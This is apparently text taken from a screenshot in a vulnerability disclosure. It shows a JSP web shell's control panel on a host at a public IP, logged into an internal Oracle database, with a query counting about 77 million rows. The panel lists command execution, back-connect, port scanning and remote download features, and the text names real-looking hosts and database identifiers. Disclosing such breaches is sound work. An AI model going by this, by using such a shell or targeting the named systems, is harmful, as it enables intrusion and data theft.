 116.52.249.48/uddi/one.jsp
116.52.249.48 (192.168.4.152) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Othe
Connect To DataBase Succes
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: bs PWD:
Version : Oracle , Oracle Database 11g Release 11.1.0.0.0 - Production
URL : jdbc:oracle:thin:@192.168.8.150:1521/fsgl
Catalog : null
UserName : BS
Run SQL query/queries on database / Switch Database :
-- Select a DataBase --
select count(*) from IVC_BUS_COMPUTERINVITEM
Query Export Export To File
Query#0 : select count(*) from IVC_BUS_COMPUTERINVITEM
COUNT(*)
NUMBER
77374795
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org